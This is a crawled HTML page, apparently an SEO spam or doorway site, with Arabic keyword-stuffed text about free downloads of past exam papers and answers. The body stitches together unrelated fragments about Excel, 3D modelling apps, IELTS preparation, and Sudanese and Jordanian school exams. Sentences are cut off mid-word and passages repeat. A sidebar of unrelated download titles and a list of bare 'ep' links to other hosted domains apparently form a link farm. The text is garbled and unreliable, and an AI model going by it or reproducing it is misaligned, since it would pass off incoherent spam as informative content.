

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/bichoff84178vypa/72788.html
body_size: 4594
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>أوراق سابقة مع إجابات تحميل مجاني [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>أوراق سابقة مع إجابات تحميل مجاني</h1>
<p>تحميل برامج كمبيوتر مجانا - رنامج من ضمن برامج الـ office المختلفة، ويتميَّز هذا البرنامج بأنه عبارة عن مجموعة من المربعات في الصفحة، وتسمى بالخلايا، ويستخدم برنامج مايكروسوفت إكسيل، في حالاتٍ معينةٍ، كالجداول  أبعاد 3 يشير إلى الكائنات التي يتم بناؤها على ثلاث خطط (x و y و z). هنا يتم عرض أعلى 10 تطبيقات النمذجة 3d الحرة لك. السودان|| تحميل جميع امتحانات الثامن أساس والثالث الثانوي 2020 , يقدم لكم فريق عمل (أفدني  تحميل 100 سؤال وجواب في إدارة الأعمال : إجابات عن أهم الأسئلة المطروحة في مجال إدارة الأعمال ePUB مجاني • كتب ePUB ™</p>
<h2>هنا امتحانات الانجاز والامتحانات التجريبية السابقة ونماذج 2019 مع الإجابات لأغلب  مديريات  The educational packages section can be entered to download the  third </h2>
<p>25 أيلول (سبتمبر) 2017  إذا لم تكن قد حملت نسخة تجريبية مجانية من البرنامج يمكنك تحميلها بالضغط هنا.   باللغة الانجليزية على أوراق الاجابات بعد مسحها بإستخدام أي ماسح ضوئي.  9-  بالنسبة لأسئلة الصواب والخطأ فستكون بنفس الخطوات السا</p>
<h3>الفصل 12 القسم 2 اللجان في إجابات مسابقة الكونغرس. تحميل إجابات (حلول) العلوم الحياتية للصف الثاني عشر 12 توجيهي الفصلين 1+2 pdf العلمي والزراعي المحتويات إجابات الوحدة الأولى: الوراثة، الفصل الأول وراثة الصفات، حل أسئلة  </h3>
<p>أعلى 10 أوراق خالية من الموسيقى . من لا يحب الموسيقى؟ ونحن نحب أن نسمع المفضلة لدينا مثل الأغاني مرارا وتكرارا وحتى الهمس لهم. ويمكن التعبير عن الكثير من الأمور مع الموسيقى دون حتى أن يقول أي شيء. تحميل برامج كمبيوتر مجانا - رنامج من ضمن برامج الـ office المختلفة، ويتميَّز هذا البرنامج بأنه عبارة عن مجموعة من المربعات في الصفحة، وتسمى بالخلايا، ويستخدم برنامج مايكروسوفت إكسيل، في حالاتٍ معينةٍ، كالجداول  أبعاد 3 يشير إلى الكائنات التي يتم بناؤها على ثلاث خطط (x و y و z). هنا يتم عرض أعلى 10 تطبيقات النمذجة 3d الحرة لك. السودان|| تحميل جميع امتحانات الثامن أساس والثالث الثانوي 2020 , يقدم لكم فريق عمل (أفدني  تحميل 100 سؤال وجواب في إدارة الأعمال : إجابات عن أهم الأسئلة المطروحة في مجال إدارة الأعمال ePUB مجاني • كتب ePUB ™ تحميل الكتاب. جميع كتب موقع شيت زون هي ملكية خاصة للموقعو من اعداد موقع شيت زون وهو موجه للتعليم المجاني لجميع الاطفال بشكل غير تجاري وبشكل شخصي لايسمح بتداول الكتاب في اي نشاط تجاري ولا يسمح بازالة اسم شيت زون من  إبتسم مع إجابات الطلاب في ماده الفرائض: أتى سؤال/ عرف قتل العمد وقتل الخطأ ؟ أجاب / قتل العمد هو القتل بالعامود سواء بالخشب أو الحديد أما قتل الخطأ هو</p>
<h3>أوراق امتحان gpsc مع الإجابات. أوراق عمل وامتحانات امتحان الوزارة مهني الامتحان الوزاري مع الاجابات -صيفية 3 نماذج للثقافات المهنية (اختيار من متعدد) مع مكثف شامل. </h3>
<p>أجابات أوراق عمل traveller 2 - تحميل  يمكنك الآن تسجيل عضوية بمركز مركز تحميل تو عرب بشكل مجاني   قم بالاستعداد للآيلتس عبر الاختبارات التجريبية المجانية المتاحة لكل من الامتحان الأكاديمي والعام بأقسامهما المختلفة مثل الكتابة، القراءة، الاستماع والتحدث.  كما يمكنك أيضًا تحميل تطبيق IELTS Tutorials على هاتفك الذكي والاستمتاع بالتحضير للامتحان في أيّ وقت ومن أيّ مكان. يوفر لك التطبيق أكثر من 90 اختبارًا تجريبيًا محلولاً مع إجابات نموذجية صحيحة.  السودان|| تحميل جميع امتحانات الثامن أساس والثالث الثانوي 2020 , يقدم لكم فريق عمل (أفدني   الموقع التربوي الأول في الأردن الذي يهتم بالتعليم والمعلم والطالب ابتداءا من رياض الأطفال ومروراً بالمرحلة الأساسية والثانوية ولغاية مرحلة الدراسة الجامعية. كما يقدم كل ما يحتاجه المعلم من الملفات…  إجابات أوراق عمل 1الوحدة الثانية رياضيات فصل أول صف سادس ، من خلال منصة موقعنا دروسنا الاماراتية استطعنا اليوم أن نعمل على توفير مجموعة من أهم الإجابات لأوراق العمل الخاصة بالوحدة الثانية المقررة في مادة الرياضيات   امتحان اللغة العربية في المطالعة والقواعد 10/6/2019 حسب المنهاج الفلسطيني الجديد للدخول الى اجابات الامتحان اضغط هنا للدخول الى امت </p>
<h3>طريقة عمل البحث الجامعي; ما يجب مراعاته لدى إعداد أوراق العمل; عمل خطة بحث جامعة   الجامعي، وهي بمثابة إجابات عن أسئلة البحث العلمي الجامعي، ثم يتحدث الباحث عن  أهمية وفرضيات البحث العلمية الجامعي، ثم الدراسات السابقة، حيث يعتبر وجدودها </h3>
<p>أوراق. الأسئلة ابدي رايي في تغيير القط معاملته مع العصافير فبعد ان تخلى عن عدائه لها في مرحبًا بك إلى موقع إجابات، موقع يختص بالاسئلة والاجوبة حيث يمكنك طرح الأسئلة وانتظار الإجابة. أكد الناطق باسم وزارة التربية والتعليم عبد الغفور القرعان، أن جميع الاختبارات  ستعقد داخل الغرف الصفية. وأضاف… Thumbnail · حلول كتب التوجيهي- 2021. السودان|| تحميل جميع امتحانات الثامن أساس والثالث الثانوي 2020 , يقدم لكم فريق   مع ملاحظة بأن التحميل في ضغطة واحدة فقط ولا يحتاج اي تسجيل وهو مجاني تماماً بصيغ   اسئلة امتحان و اجابات الثالث الثانوي في السودان للأعوام السابقة لجميع  اختبارات تجريبية (نهاية الفصل الثاني) مع الإجابات لكافة فروع الصف الثاني عشر   أي أوراق غير موجودة يتم اضافتها تدريجياً الرجاء متابعة الموقع ومجموعة فيسبوك .   امتحانات السنوات السابقة 2007-2019  امتحانات سنوات سابقة متنوعة, تحميل& You can download one or more papers for a previous session. Please note that  these  June 2019 Mark Scheme Paper 21 (PDF, 170KB) · June 2019 Question  Jul 7, 2020 - إجابة امتحان فيزياء ثانوية عامة 2020 إجابة الفيزياء 2020 إجابة امتحان   امتحان فيزياء ثانوية عامة ، ورق إجابة امتحان الففيزياء للصف الثالث الثانوي  اجابات  التحميل مجاني ومباشر ويدعم الأجهزة الذكية.  إجابات نماذج إمتح</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investerarpengartqek.firebaseapp.com/41295/44219.html">ep</a></li><li><a href="https://enklapengarriyx.web.app/55096/18992.html">ep</a></li><li><a href="https://enklapengartlng.web.app/5043/11872.html">ep</a></li><li><a href="https://forsaljningavaktierlkks.web.app/92669/65555.html">ep</a></li><li><a href="https://valutajlyj.web.app/46678/68409.html">ep</a></li><li><a href="https://investeringarbqey.firebaseapp.com/14741/32069.html">ep</a></li><li><a href="https://investerarpengarilbx.web.app/99691/84234.html">ep</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/78843.html">تحميل البوم بيرسونا 4 يرقص طوال الليل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/678773.html">عالم أواخر العصور القديمة براون تحميل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/894684.html">هل أحتاج إلى تنزيل minecraft قبل tecnit</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/982178.html">تحميل ملف وليام جيبسون pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/843483.html">تحميل مجاني محرر pdf foxit</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/303991.html">مجانا لتحميل قالب مجلد ملف مايكروسوفت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/234401.html">تنزيل imac x iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/243987.html">أين يمكنني تنزيل برامج تشغيل alienware</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/567721.html">تنزيل مجاني kenshi</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/662194.html">تحميل أداة البيانات sd للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/678968.html">Fnaf تجوال مجاني بدون تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/923952.html">يمكن اغلاق جهاز الكمبيوتر عند التنزيل على ميجا nz</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/276082.html">تنزيل ملفات مشروع gns3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/891438.html">ضخمة shopify التحويلات تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/983076.html">تنزيل jpeg to pdf free مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/884262.html">تنزيل تطبيقات الحضيض</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/60850.html">برنامج adobe shockwave player تنزيل ويندوز 10</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>